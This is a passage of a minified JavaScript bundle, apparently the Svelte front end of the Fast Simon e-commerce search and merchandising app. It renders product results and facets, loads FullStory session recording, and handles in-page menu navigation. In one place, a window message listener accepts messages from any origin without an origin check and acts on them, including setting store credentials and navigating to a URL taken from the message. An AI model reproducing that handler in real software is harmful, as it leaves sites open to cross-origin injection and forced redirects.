0:yt.spvForPostLoad)));const{data:Nt,getFacetsOnly:Dt}=await lt({page:t,narrow:e,sortBy:n,query:i,categoryID:r,landingPage:c,searchWithinSearch:l,categoryURL:d,productsPerPage:Lt});if(Nt.totalPages&&Nt.totalPages<t)return void he.set(Nt.totalPages);let Ot=!0;(null==N?void 0:N.apply_narrow_manually)&&e&&(Ot=Ro.isEqual(e,I),window.isLastNarrowEquals=Ot);const At=()=>{var t,n,o,l,s,a,d;F.set(Nt.products),q.set(Nt.productIDS),V.set(Nt.totalResults),J.set(Nt.didYouMean),K.set(Nt.totalPages),De.set(null!=(t=Nt.categoryName)?t:""),Se.set(null!=(n=null==Nt?void 0:Nt.bannerHTML)?n:""),xe.set(null!=(o=null==Nt?void 0:Nt.bannerHTMLMobile)?o:""),Ce.set(null!=(l=null==Nt?void 0:Nt.title)?l:""),Q.set(null!=(s=null==Nt?void 0:Nt.resultsFor)?s:""),j.set((null==Nt?void 0:Nt.spvForPostLoad)&&Object.keys(Nt.spvForPostLoad).length>0?Object.keys(Nt.spvForPostLoad):null==Nt?void 0:Nt.personalizedProductIds),W.set(null==Nt?void 0:Nt.sessionProductIds),Y.set(null==Nt?void 0:Nt.sessionProductTimestamps),Z.set(null!=(a=null==Nt?void 0:Nt.relatedCategories)?a:[]),tt.set(null!=(d=null==Nt?void 0:Nt.isRelatedResults)&&d),et.set(null==Nt?void 0:Nt.relatedSearch),i?Hd(0===Nt.totalResults,Nt.products,Nt.productIDS,Nt.totalResults,null==Nt?void 0:Nt.personalizedProductIds,null==Nt?void 0:Nt.sessionProductIds,null==Nt?void 0:Nt.sessionProductTimestamps,null==Nt?void 0:Nt.spvForPostLoad):r?Bd(Nt.products,Nt.productIDS,Nt.totalResults,null==Nt?void 0:Nt.personalizedProductIds,null==Nt?void 0:Nt.sessionProductIds,null==Nt?void 0:Nt.sessionProductTimestamps,null==Nt?void 0:Nt.spvForPostLoad):c&&Hd(0===Nt.totalResults,Nt.products,Nt.productIDS,Nt.totalResults,null==Nt?void 0:Nt.personalizedProductIds,null==Nt?void 0:Nt.sessionProductIds,null==Nt?void 0:Nt.sessionProductTimestamps,null==Nt?void 0:Nt.spvForPostLoad),window.lastAppliedNarrow=e};(null==N?void 0:N.apply_narrow_manually)&&(window.removeEventListener("fast_manually_apply_narrow",ot),ot=At,window.addEventListener("fast_manually_apply_narrow",At),window.dispatchEvent(new CustomEvent("fast_apply_ready"))),(!(null==N?void 0:N.apply_narrow_manually)||Ot||t>1||D)&&(At(),await h()),(null==N?void 0:N.bring_product_pdp_images)&&await at(Nt),M.set({products:!1,facets:!0});const Et=Dt?await Dt():Nt.facets;z.set(Et),H.set(null==Nt?void 0:Nt.ancestors),await h(),M.set({products:!1,facets:!1}),X.set({props:c?{page:t,narrow:e,sortBy:n,searchWithinSearch:l,landingPage:c,productsPerPage:Lt,merchandisingPreviewDisabledFlag:u}:i?{page:t,narrow:e,sortBy:n,searchWithinSearch:l,query:i,productsPerPage:Lt,merchandisingPreviewDisabledFlag:u}:{page:t,narrow:e,sortBy:n,searchWithinSearch:l,categoryID:r,categoryURL:d,productsPerPage:Lt,merchandisingPreviewDisabledFlag:u},payload:{products:Nt.products,productIDS:Nt.productIDS,facets:Et,totalResults:Nt.totalResults,didYouMean:Nt.didYouMean,totalPages:Nt.totalPages,categoryName:null!=(bt=Nt.categoryName)?bt:"",bannerHTML:null!=(_t=null==Nt?void 0:Nt.bannerHTML)?_t:"",bannerHTMLMobile:null!=(kt=null==Nt?void 0:Nt.bannerHTMLMobile)?kt:"",landingPageTitle:null==Nt?void 0:Nt.landingPageTitle,personalizedProductIds:(null==Nt?void 0:Nt.spvForPostLoad)&&Object.keys(Nt.spvForPostLoad).length>0?Object.keys(Nt.spvForPostLoad):null!=(Ct=null==Nt?void 0:Nt.personalizedProductIds)?Ct:[],sessionProductIds:null!=(St=null==Nt?void 0:Nt.sessionProductIds)?St:[],sessionProductTimestamps:null!=(xt=null==Nt?void 0:Nt.sessionProductTimestamps)?xt:[],resultsFor:null==Nt?void 0:Nt.resultsFor,relatedCategories:null!=(Pt=null==Nt?void 0:Nt.relatedCategories)?Pt:[],isRelatedResults:null!=(Tt=null==Nt?void 0:Nt.isRelatedResults)&&Tt,ancestors:null==Nt?void 0:Nt.ancestors,relatedSearch:null==Nt?void 0:Nt.relatedSearch}}),wi.setResultsToWindow({products:Nt.products,facets:Et}),wi.dispatchCustomEvent(hi.resultsRendered,a(s({},Nt),{facets:Et})),0===m(U).length&&U.set(Nt.avoidTagPrefixes),p&&rt({page:t+1,narrow:e,query:i,categoryID:r,landingPage:c,sortBy:n,searchWithinSearch:l,categoryURL:d,productsPerPage:Lt,merchandisingPreviewDisabledFlag:u}),Le.set(!1),Ie.set(!1),await h(),t===m(he)&&(G.set(!1),await h(),function(){var t,e,n,o;if("infinite scroll"!==(null==(n=null==(e=null==(t=m(Ye))?void 0:t.productGrid)?void 0:e.pagination)?void 0:n.paginationType))return;const l=null==(o=window.history.state)?void 0:o.scroll;l&&h().then((()=>{setTimeout((()=>{window.scrollTo({behavior:"smooth",left:0,top:l});const t=window.history.state;delete t.scroll,window.history.replaceState(t,"")}),100)}))}()),e&&Rt(nt,I=e,I)}async function at(t){const e=t.products,n=window.location.origin,s=null==window?void 0:window.Shopify,a=null==window?void 0:window.BCData;if(e&&(s||a)){const t=Object.keys(e).map((async t=>{let o;s?(o=n+e[t].productURL,o.includes("?")?o=o.replace("?",".json?"):o+=".json"):o=`https://api.fastsimon.com/bigcommerce/get_product_images?uuid=${L}&product_id=${t}`;try{const e=await fetch(o),n=await e.json();return{id:t,pdpImages:s?n.product.images:n.images}}catch(l){return console.error(`Error fetching JSON for product ${t}:`,l),{id:t,pdpImages:[]}}})),a=await Promise.all(t);F.update((t=>{a.forEach((({id:e,pdpImages:n})=>{t[e]&&(t[e].pdpImages=n)}));const e=it({query:u,page:l,sortBy:r,categoryID:c,narrow:i,searchWithinSearch:p,productsPerPage:o});return e&&X.updateWithKey(e,{products:t}),t}))}}async function ct(){try{const{payload:t,page:e}=await y$.get(u);1===e?B.set(t):B.update((e=>[...e,...t]))}catch(t){return console.error(t),!1}return!0}P(t,nt,(t=>n(23,I=t)));const dt=new p$,ut=()=>{Rt(Oe,C=Ci(_,0,k.currency).currency,C),F.update((t=>{for(const n in t){const{currency:e,minPrice:o,maxPrice:l,price:i,comparePrice:r}=t[n];t[n].formattedPrice=Af.parseDisplayPrice(_,e,i,o,l),t[n].formattedCompare=t[n].formattedCompare?Af.parseAndConvert(_,r,e):void 0}const e=it({query:u,page:l,sortBy:r,categoryID:c,narrow:i,searchWithinSearch:p,productsPerPage:o});return e&&X.updateWithKey(e,{products:t}),t}))};var pt;return pt=ut,g((()=>{_$.forEach((t=>{var e;null==(e=document.querySelector(t))||e.addEventListener("change",pt)}))})),v((()=>{_$.forEach((t=>{var e;null==(e=document.querySelector(t))||e.removeEventListener("change",pt)}))})),$("fast-results",{products:F,productIDS:q,articles:B,facets:z,totalResults:V,loading:M,avoidPrefixes:U,didYouMean:J,totalPages:K,resultsFor:Q,infiniteLoading:G,personalizedProductIds:j,sessionProductIds:W,sessionProductTimestamps:Y,relatedCategories:Z,isRelatedResults:tt,fetchResults:st,fetchArticles:ct,ancestors:H,relatedSearch:et}),t.$$set=t=>{"currentEditorSettings"in t&&n(1,E=t.currentEditorSettings),"$$scope"in t&&n(17,A=t.$$scope)},t.$$.update=()=>{if(2&t.$$.dirty[0]&&n(2,o=Number(null==E?void 0:E.productGrid.numberOfRows)*Number(null==E?void 0:E.productGrid.numberOfColumns)),4&t.$$.dirty[0]&&(window.fsProductsPerPage=o),82296&t.$$.dirty[0]&&(c||T)&&(st({page:l,narrow:i,sortBy:r,categoryID:c,categoryURL:T,searchWithinSearch:p,merchandisingPreviewDisabledFlag:S?JSON.stringify(S):""}),dt.pushState({page:l,narrow:i,sortBy:r,categoryID:c,categoryURL:T,searchWithinSearch:p,merchandisingPreviewDisabledFlag:S?JSON.stringify(S):""})),16824&t.$$.dirty[0]&&u&&(st({query:u,page:l,narrow:i,sortBy:r,searchWithinSearch:p,merchandisingPreviewDisabledFlag:S?JSON.stringify(S):""}),dt.pushState({query:u,page:l,narrow:i,sortBy:r,searchWithinSearch:p,merchandisingPreviewDisabledFlag:S?JSON.stringify(S):""})),49464&t.$$.dirty[0]&&x&&(st({landingPage:x,page:l,narrow:i,sortBy:r,searchWithinSearch:p,merchandisingPreviewDisabledFlag:S?JSON.stringify(S):""}),dt.pushState({landingPage:x,page:l,narrow:i,sortBy:r,searchWithinSearch:p,merchandisingPreviewDisabledFlag:S?JSON.stringify(S):""})),8320&t.$$.dirty[0]&&u&&k&&((null==k?void 0:k.isContent)||void 0===(null==k?void 0:k.isContent))&&ct(),4096&t.$$.dirty[0]&&b&&h().then((()=>{ut()})),4092&t.$$.dirty[0]&&y&&F.update((t=>{for(const n in t){const{imageURL:e}=t[n];t[n].optimizedURL=w.getOptimizedImageURL(e,f,ae())}const e=it({query:u,page:l,sortBy:r,categoryID:c,narrow:i,searchWithinSearch:p,productsPerPage:o});return e&&X.updateWithKey(e,{products:t}),t})),248&t.$$.dirty[0]&&(void 0!==u||void 0!==c)){const t=m(nn);(r||i||l)&&console.log(),(null==t?void 0:t.isReady())&&t.ViewportImpressions&&t.ViewportImpressions.onContextChange()}},[nt,E,o,l,i,r,c,u,p,f,w,y,b,k,S,x,T,A,O]}class T$ extends y{constructor(t){super(),b(this,t,P$,x$,_,{currentEditorSettings:1},null,[-1,-1])}}function L$(t){var e,n,o,l,i,r,s,a;return window._fs_debug=!1,window._fs_host="fullstory.com",window._fs_script="edge.fullstory.com/s/fs.js",window._fs_org="FK965",window._fs_namespace="FS",window._fs_run_in_iframe=!0,e=window,n=document,o=window._fs_namespace,l="script",i="user",o in e?e.console&&e.console.log&&e.console.log('FullStory namespace conflict. Please set window["_fs_namespace"].'):((s=e[o]=function(t,e,n){s.q?s.q.push([t,e,n]):s._api(t,e,n)}).q=[],(r=n.createElement(l)).async=1,r.crossOrigin="anonymous",r.src="https://"+_fs_script,(a=n.getElementsByTagName(l)[0]).parentNode.insertBefore(r,a),s.identify=function(t,e,n){s(i,{uid:t},n),e&&s(i,e,n)},s.setUserVars=function(t,e){s(i,t,e)},s.event=function(t,e,n){s("event",{n:t,p:e},n)},s.anonymize=function(){s.identify(!1)},s.shutdown=function(){s("rec",!1)},s.restart=function(){s("rec",!0)},s.log=function(t,e){s("log",[t,e])},s.consent=function(t){s("consent",!arguments.length||t)},s.identifyAccount=function(t,e){r="account",(e=e||{}).acctId=t,s(r,e)},s.clearUserCookie=function(){},s.setVars=function(t,e){s("setVars",[t,e])},s._w={},a="XMLHttpRequest",s._w[a]=e[a],a="fetch",s._w[a]=e[a],e[a]&&(e[a]=function(){return s._w[a].apply(this,arguments)}),s._v="1.3.0"),[]}class I$ extends y{constructor(t){super(),b(this,t,L$,null,_,{})}}function N$(t){let e,n,o,l;return e=new v$({}),o=new T$({props:{currentEditorSettings:t[2],$$slots:{default:[R$]},$$scope:{ctx:t}}}),{c(){M(e.$$.fragment),n=E(),M(o.$$.fragment)},m(t,i){G(e,t,i),C(t,n,i),G(o,t,i),l=!0},p(t,e){const n={};4&e&&(n.currentEditorSettings=t[2]),58&e&&(n.$$scope={dirty:e,ctx:t}),o.$set(n)},i(t){l||(B(e.$$.fragment,t),B(o.$$.fragment,t),l=!0)},o(t){V(e.$$.fragment,t),V(o.$$.fragment,t),l=!1},d(t){j(e,t),t&&x(n),j(o,t)}}}function D$(t){let e,n;return e=new Th({props:{currentDevice:t[1]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2&n&&(o.currentDevice=t[1]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function R$(t){let e,n,o=(t[3]||t[4])&&D$(t);return{c(){o&&o.c(),e=k()},m(t,l){o&&o.m(t,l),C(t,e,l),n=!0},p(t,n){t[3]||t[4]?o?(o.p(t,n),24&n&&B(o,1)):(o=D$(t),o.c(),B(o,1),o.m(e.parentNode,e)):o&&(X(),V(o,1,1,(()=>{o=null})),Z())},i(t){n||(B(o),n=!0)},o(t){V(o),n=!1},d(t){o&&o.d(t),t&&x(e)}}}function O$(t){let e,n,o,l;e=new I$({});let i=t[0]&&t[2]&&N$(t);return{c(){M(e.$$.fragment),n=E(),i&&i.c(),o=k()},m(t,r){G(e,document.head,null),C(t,n,r),i&&i.m(t,r),C(t,o,r),l=!0},p(t,[e]){t[0]&&t[2]?i?(i.p(t,e),5&e&&B(i,1)):(i=N$(t),i.c(),B(i,1),i.m(o.parentNode,o)):i&&(X(),V(i,1,1,(()=>{i=null})),Z())},i(t){l||(B(e.$$.fragment,t),B(i),l=!0)},o(t){V(e.$$.fragment,t),V(i),l=!1},d(t){j(e),t&&x(n),i&&i.d(t),t&&x(o)}}}function A$(t,e,n){let o,l,i,r,s;return P(t,We,(t=>n(0,o=t))),P(t,Ye,(t=>n(2,l=t))),P(t,we,(t=>n(1,i=t))),P(t,be,(t=>n(3,r=t))),P(t,ye,(t=>n(4,s=t))),function(){const t=new to;t.init();const e=e=>{var o,l,i,r,s,a;if(!e.data||!e.data.action)return void console.error("");const{action:c,payload:d}=e.data;switch(c){case"activate-preview":on.set(!0);break;case"site-setup":ge.set("https://api.fastsimon.com"),We.set(d),pe.set(d.kind),Nn(d.language);break;case"credentials":ce.set(d.uuid),de.set(d.store_id),h().then((()=>{Zn()}));break;case"query":gn.set(null==(l=null==(o=m(We))?void 0:o.categoryFilterType)?void 0:l.search),be.set(""),ye.set(d);break;case"mode":we.set(d);break;case"zoom":(null==(r=null==(i=null==document?void 0:document.documentElement)?void 0:i.style)?void 0:r.zoom)&&(document.documentElement.style.zoom=d);break;case"selected-element":ln.set(d);break;case"navigate":window.location.href=d;break;case"collectionID":gn.set(null==(a=null==(s=m(We))?void 0:s.categoryFilterType)?void 0:a.collections),ye.set(""),be.set(d);break;case"merchandising-preview-type":d&&t.setPreviewType(d);break;case"merchandising-flags":t.setRulesPreviewDisableFlags(d),n();break;case"merchandising-rules":t.setPreviewRule(d),n()}},n=()=>{t.getPreviewType()||t.setPreviewType("rules"),dn.set(t.getPreviewRequestProps()),un.set(t.getPreviewRequestProps(!0)),"rules"===t.getPreviewType()?(pn.set(to.getPreviewRequestURL()),cn.set(!0)):"strategies"===t.getPreviewType()&&(fn.set(t.getMerchandisingStrategiesURL),mn.set(!0))};g((()=>{window._fs_run_in_iframe=!0,window.addEventListener("message",e),window.postMessage({action:"ready",payload:!0},"*")})),v((()=>{window.removeEventListener("message",e)}))}(),t.$$.update=()=>{3&t.$$.dirty&&i&&o&&Rt(Ye,l="desktop"===i?o.settings.desktopSettings:"mobile"===i?o.settings.mobileSettings:o.settings.tabletSettings,l)},[o,i,l,r,s]}class E$ extends y{constructor(t){super(),b(this,t,A$,O$,_,{})}}function F$(){const t={uuid:STORE_UUID,storeID:STORE_ID,siteEndpoint:null==window?void 0:window.FAST_ENDPOINT};ce.set(t.uuid),de.set(Number(t.storeID)),ge.set((null==t?void 0:t.siteEndpoint)&&!t.siteEndpoint.includes("ultimate")?null==t?void 0:t.siteEndpoint:"https://api.fastsimon.com")}function q$(t){let e,n,o,l;return{c(){e=J("svg"),n=J("path"),I(n,"d","M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-110.3 0-200-89.7-200-200S137.7 56 248 56s200 89.7 200 200-89.7 200-200 200zm-80-216c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm160-64c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm-80 128c-40.2 0-78 17.7-103.8 48.6-8.5 10.2-7.1 25.3 3.1 33.8 10.2 8.4 25.3 7.1 33.8-3.1 16.6-19.9 41-31.4 66.9-31.4s50.3 11.4 66.9 31.4c8.1 9.7 23.1 11.9 33.8 3.1 10.2-8.5 11.5-23.6 3.1-33.8C326 321.7 288.2 304 248 304z"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 496 512"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"style",o=`color:${t[2]};`),I(e,"class",l=`${t[3]}`)},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&o!==(o=`color:${t[2]};`)&&I(e,"style",o),8&n&&l!==(l=`${t[3]}`)&&I(e,"class",l)},i:S,o:S,d(t){t&&x(e)}}}function z$(t,e,n){let{width:o="14px"}=e,{height:l="14px"}=e,{color:i="black"}=e,{class:r}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color),"class"in t&&n(3,r=t.class)},[o,l,i,r]}class H$ extends y{constructor(t){super(),b(this,t,z$,q$,_,{width:0,height:1,color:2,class:3})}}const B$=t=>({matches:1&t}),V$=t=>({matches:t[0]});function U$(t){let e;const n=t[4].default,o=A(n,t,t[3],V$);return{c(){o&&o.c()},m(t,n){o&&o.m(t,n),e=!0},p(t,[l]){o&&o.p&&(!e||9&l)&&q(o,n,t,t[3],e?H(n,t[3],l,B$):z(t[3]),V$)},i(t){e||(B(o,t),e=!0)},o(t){V(o,t),e=!1},d(t){o&&o.d(t)}}}function M$(t,e,n){let o,l,{$$slots:i={},$$scope:r}=e,{query:s}=e,a=!1,c=!1;function d(){o&&l&&o.removeListener(l)}return g((()=>(n(2,a=!0),()=>{d()}))),t.$$set=t=>{"query"in t&&n(1,s=t.query),"$$scope"in t&&n(3,r=t.$$scope)},t.$$.update=()=>{var e;6&t.$$.dirty&&a&&(d(),e=s,o=window.matchMedia(e),l=t=>n(0,c=t.matches),o.addListener(l),n(0,c=o.matches))},[c,s,a,r,i]}class G$ extends y{constructor(t){super(),b(this,t,M$,U$,_,{query:1})}}const j$=[{device:"mobile",query:"(max-width: 480px)"},{device:"tablet",query:"(min-width: 481px) and (max-width: 820px)"},{device:"desktop",query:"(min-width: 821px)"}],W$={get:()=>Mn({url:"https://settings.fastsimon.com/settings/state",params:{uuid:String(m(ce)),store_id:Number(m(de))}})};const Y$=t=>[...document.querySelectorAll(t)],Q$=[{selector:".js-drawer-open-left-link",mode:"mobile"},{selector:".menu_div",mode:"mobile"},{selector:"header .mobileNav",mode:"both"},{selector:".header__mobile-nav-toggle",mode:"mobile"},{selector:".mobile-menu .toggle-menu.menu-link",mode:"mobile"},{selector:"#NavDrawer .drawer__close .drawer__close-button.js-drawer-close",mode:"both"},{selector:".menu-item__wrapper-close.js-menu-item-close",mode:"both"},{selector:".Drawer__Header .Drawer__Close",mode:"both"},{selector:".nav-toggle.active",mode:"both"},{selector:".sidebar-container button",mode:"both"},{selector:".btn.mobile-menu__close.mobile-menu__toggle",mode:"mobile"},{selector:"#shopify-section-header-mo .button.button-icon.dn-md",mode:"mobile"},{selector:".header__mobile__hamburger",mode:"mobile"},{selector:".Nav__menu .mm-trigger",mode:"mobile"},{selector:".btn--link.site-header__menu.js-mobile-nav-toggle.mobile-nav--close",mode:"mobile"},{selector:".header__menu-close-button",mode:"mobile"},{selector:".mobile_nav.mobile_nav_button",mode:"mobile"},{selector:".menu-toggle.mobileNavBar-link",mode:"mobile"},{selector:".mm-fullscreen-bg",mode:"mobile"}],J$=[{selector:".is-visible",classToRemove:"is-visible"},{selector:".is-expanded",classToRemove:"is-expanded"},{selector:"section.is-active",classToRemove:"is-active"}],K$=[{closest:".site-nav--has-dropdown",query:".site-nav--dropdown"},{closest:".nav__cat",query:".mm-menuitems-outer"},{closest:".site-nav__dropdown",query:""},{closest:".dropdownmenu",query:""},{closest:".megamenu.row",query:""},{closest:".site-nav__dropdown-wrapper",query:""},{closest:".megamenu .dropdown-menu",query:""},{closest:".drop5Columns",query:""}],X$=[{closest:".is-dropdown-open",query:".nav-dropdown",attribute:"aria-expanded",action:"set",value:"false",conditionSelector:".nav-dropdown:not(.nav-dropdown--floating)"},{closest:".is-dropdown-open",query:".nav-dropdown",attribute:"aria-hidden",action:"set",value:"true",conditionSelector:".nav-dropdown:not(.nav-dropdown--floating)"},{closest:".Header__MainNav .MegaMenu",attribute:"aria-hidden",action:"set",value:"true",query:""},{closest:"details",attribute:"open",action:"remove",query:""}];const Z$=async()=>{var t,e,n,o,l;const i=null==(t=m(Xe))?void 0:t.spa_dynamic_sections;if(i){const t=Object.keys(i);for(let r of t){let t=r.replace("shopify-section-",""),s=document.getElementById(r);s||(s=null!=(e=[...document.querySelectorAll(".shopify-section")].find((e=>{var n;return e.id.includes(null==(n=t.split("__"))?void 0:n[1])})))?e:null,s&&(t=s.id.replace("shopify-section-",""),r=s.id));const a=location.pathname+"?sections="+t,c=await fetch(a),d=await c.json();if(s)(null==d?void 0:d[t])?s.outerHTML=null==d?void 0:d[t]:s.innerHTML="";else{s=document.createElement("div"),s.id=r,(null==d?void 0:d[t])&&(s.outerHTML=null==d?void 0:d[t]);const e=i[r],a=document.getElementById("fast-simon-serp-app");"before"===e?null==(o=null==(n=null==a?void 0:a.parentNode)?void 0:n.insertBefore)||o.call(n,s,a):null==(l=null==a?void 0:a.insertAdjacentElement)||l.call(a,"afterend",s)}}}};function tw(t){try{window.innerWidth>800?function(t){var e,n,o,l,i,r,s;const a=document.querySelector(".mega-menu__link--active");a&&(a.classList.remove("mega-menu__link--active"),null==(l=null==(o=null==(n=null==(e=a.closest(".mega-menu"))?void 0:e.querySelector)?void 0:n.call(e,"span"))?void 0:o.classList)||l.remove("header__active-menu-item"),t.classList.add("mega-menu__link--active"),null==(s=null==(r=null==(i=t.closest(".mega-menu"))?void 0:i.querySelector)?void 0:r.call(i,"span"))||s.classList.add("header__active-menu-item"))}(t):function(t){var e,n;document.querySelectorAll(".menu-drawer__menu-item--active").forEach((t=>t.classList.remove("menu-drawer__menu-item--active"))),((null==(n=null==(e=null==t?void 0:t.closest)?void 0:e.call(t,".menu-opening"))?void 0:n.querySelectorAll("summary"))||[]).forEach((e=>{var n;(null==(n=null==e?void 0:e.parentElement)?void 0:n.querySelector("#"+t.id))&&e.classList.add("menu-drawer__menu-item--active")})),t.classList.add("menu-drawer__menu-item--active")}(t)}catch(e){console.log()}}const ew=t=>{var e,n;try{null==(n=null==(e=m(Xe))?void 0:e.after_spa_navigation_callback)||n.call(e,t)}catch(o){console.error("Error in after_spa_navigation_callback",o)}};async function nw(t){var e,n,o,l,i,r,s,a,c,d,u,p,f,g,v,$;const w=new p$;let y=t.target;"A"!==y.tagName&&(y=y.closest("a"));const b=y.dataset.url,_=b&&function(t){const e=new URL(t),n=e.searchParams.get("page"),o=t&&function(t){var e,n;if(!t)return;const o=m(Je);return t.includes("http")?null==(e=o.find(new URL(t).pathname))?void 0:e.getData().id:null==(n=o.find(t))?void 0:n.getData().id}(t),l=e.pathname,i=e.searchParams.get("sort"),r=e.searchParams.get("filters");return{page:n?parseInt(n):1,category:o,categoryURL:l,sortBy:i,narrow:r?w.parseNarrow(r):{}}}(b);if(_){if(null==(n=null==(e=m(Xe))?void 0:e.before_spa_navigation_callback)||n.call(e,t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),await h(),(null==_?void 0:_.category)?(gn.set(null==(l=null==(o=m(We))?void 0:o.categoryFilterType)?void 0:l.collections),be.set(_.category),_e.set("")):(gn.set(null==(r=null==(i=m(We))?void 0:i.categoryFilterType)?void 0:r.collections),be.set(""),_e.set(_.categoryURL)),ye.set(""),he.set(_.page),Xl(_.narrow),$e.set(Wl({categoryID:null==_?void 0:_.category})),tw(y),null==(u=null==(d=null==(c=(null==(s=null==y?void 0:y.closest)?void 0:s.call(y,"header-drawer"))||(null==(a=null==y?void 0:y.closest)?void 0:a.call(y,"header-menu")))?void 0:c.querySelector)?void 0:d.call(c,"summary"))||u.click(),y.closest(".meteor-menu")&&(y.closest(".meteor-menu").dataset.active="false"),window.innerWidth>800){const t=null==(p=y.closest(".hasDropDown"))?void 0:p.querySelector(".megamenuWrap");if(t){t.style.display="none";const e=()=>{var n;t.style.display="",null==(n=y.closest(".hasDropDown"))||n.removeEventListener("mouseleave",e)};null==(f=y.closest(".hasDropDown"))||f.addEventListener("mouseleave",e),null==(v=null==(g=y.closest(".menuOpen"))?void 0:g.classList)||v.remove("menuOpen")}}((null==($=m(Xe))?void 0:$.spa_disable_auto_close_mobile_menu)||(t=>{var e;for(const n of K$){const o=n.query?null==(e=null==t?void 0:t.closest(n.closest))?void 0:e.querySelector(n.query):t.closest(n.closest);if(o)return o.style.display="none",o.classList.add("fast-simon-spa-hide-menu"),setTimeout((()=>{o.style.display="",o.classList.remove("fast-simon-spa-hide-menu")}),150),!0}return!1})(y)||(()=>{for(const t of Q$){const e=document.querySelector(t.selector);if(e&&("mobile"===t.mode&&window.innerWidth<800||"both"===t.mode))return e.click(),!0}return!1})()||(t=>{for(const e of J$){const n=null==t?void 0:t.closest(e.selector);if(n)return n.classList.remove(e.classToRemove),!0}return!1})(y)||(t=>{var e;for(const n of X$){if((null==n?void 0:n.conditionSelector)&&!(null==t?void 0:t.closest(null==n?void 0:n.conditionSelector)))continue;const o=n.query?null==(e=null==t?void 0:t.closest(n.closest))?void 0:e.querySelector(n.query):t.closest(n.closest);if(o)return"set"===n.action?o.setAttribute(n.attribute,(null==n?void 0:n.value)||""):"remove"===n.action&&o.removeAttribute(n.attribute),!0}return!1})(y))&&console.log(),document.body.classList.remove("menuOpen"),await h(),yi("smooth"),setTimeout((()=>{Z$(),ew()}))}}function ow(t,e,n){const o=t.slice();return o[10]=e[n],o}function lw(t){let e,n;return e=new T$({props:{currentEditorSettings:t[5](t[10].device),$$slots:{default:[uw]},$$scope:{ctx:t}}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2&n&&(o.currentEditorSettings=t[5](t[10].device)),262175&n&&(o.$$scope={dirty:n,ctx:t}),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function iw(t){let e,n,o={ctx:t,current:null,token:null,hasCatch:!1,pending:dw,then:aw,catch:sw,value:16,blocks:[,,,]};return Xt(kn((()=>import("./Dialog.d2bcbdd2.v1.2.517.js")),["assets/Dialog.d2bcbdd2.v1.2.517.js","assets/vendor.643aa308.v1.2.517.js?v=1"]),o),{c(){e=k(),o.block.c()},m(t,l){C(t,e,l),o.block.m(t,o.anchor=l),o.mount=()=>e.parentNode,o.anchor=e,n=!0},p(e,n){t=e},i(t){n||(B(o.block),n=!0)},o(t){for(let e=0;e<3;e+=1){const t=o.blocks[e];V(t)}n=!1},d(t){t&&x(e),o.block.d(t),o.token=null,o=null}}}function rw(t){let e,n;return e=new Th({props:{currentDevice:t[10].device}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2&n&&(o.currentDevice=t[10].device),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function sw(t){return{c:S,m:S,i:S,o:S,d:S}}function aw(t){let e,n,o;var l=t[16].default;return l&&(e=vt(l,{props:{isOpen:!0,header:"Empty SERP",overlay:!1,$$slots:{default:[cw]},$$scope:{ctx:t}}})),{c(){e&&M(e.$$.fragment),n=k()},m(t,l){e&&G(e,t,l),C(t,n,l),o=!0},i(t){o||(e&&B(e.$$.fragment,t),o=!0)},o(t){e&&V(e.$$.fragment,t),o=!1},d(t){t&&x(n),e&&j(e,t)}}}function cw(t){let e,n,o,l,i;return l=new H$({props:{width:"300px",height:"300px"}}),{c(){e=T("div"),n=T("h1"),n.textContent="Please select a query or a category",o=E(),M(l.$$.fragment),I(e,"class","no-results fs-result-page-8mxv1t")},m(t,r){C(t,e,r),D(e,n),D(e,o),G(l,e,null),i=!0},p:S,i(t){i||(B(l.$$.fragment,t),i=!0)},o(t){V(l.$$.fragment,t),i=!1},d(t){t&&x(e),j(l)}}}function dw(t){return{c:S,m:S,i:S,o:S,d:S}}function uw(t){let e,n,o,l,i,r;const s=[rw,iw],a=[];n=0,o=a[n]=s[n](t);return{c(){e=E(),o.c(),l=E(),i=k()},m(t,o){C(t,e,o),a[n].m(t,o),C(t,l,o),C(t,i,o),r=!0},p(t,e){let i=n;n=0,n===i?a[n].p(t,e):(X(),V(a[i],1,1,(()=>{a[i]=null})),Z(),o=a[n],o?o.p(t,e):(o=a[n]=s[n](t),o.c()),B(o,1),o.m(l.parentNode,l))},i(t){r||(B(false),B(o),B(false),r=!0)},o(t){V(false),V(o),V(false),r=!1},d(t){t&&x(e),a[n].d(t),t&&x(l),t&&x(i)}}}function pw(t){let e,n,o=t[13]&&t[0]&&lw(t);return{c(){o&&o.c(),e=E()},m(t,l){o&&o.m(t,l),C(t,e,l),n=!0},p(t,n){t[13]&&t[0]?o?(o.p(t,n),8193&n&&B(o,1)):(o=lw(t),o.c(),B(o,1),o.m(e.parentNode,e)):o&&(X(),V(o,1,1,(()=>{o=null})),Z())},i(t){n||(B(o),n=!0)},o(t){V(o),n=!1},d(t){o&&o.d(t),t&&x(e)}}}function mw(t){let e,n;return e=new G$({props:{query:t[10].query,$$slots:{default:[pw,({matches:t})=>({13:t}),({matches:t})=>t?8192:0]},$$scope:{ctx:t}}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const 